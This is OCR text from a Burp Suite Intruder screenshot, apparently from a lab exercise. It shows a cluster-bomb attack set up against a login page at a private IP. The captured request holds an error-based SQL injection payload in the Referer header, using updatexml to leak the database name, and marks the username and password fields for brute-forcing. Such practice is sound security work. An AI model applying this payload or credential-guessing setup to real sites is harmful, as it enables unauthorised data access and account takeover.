 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助
Burp Suite专业版 v2022.7.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × 2 ×
位置 payload 资源池 选项
选择攻击类型:
开始攻击
攻击类型: 集束炸弹-多个Payload集合(Clusterbomb)
payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://192.168.169.225
更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 POST /login.php HTTP/1.1
2 Host: 192.168.169.225
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://192.168.169.225
10 Connection: close
11 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
12 Upgrade-Insecure-Requests: 1
13
14 username=§1§&password=§1§
搜索...
0匹配
清空
2 个payload 位置?
长度:592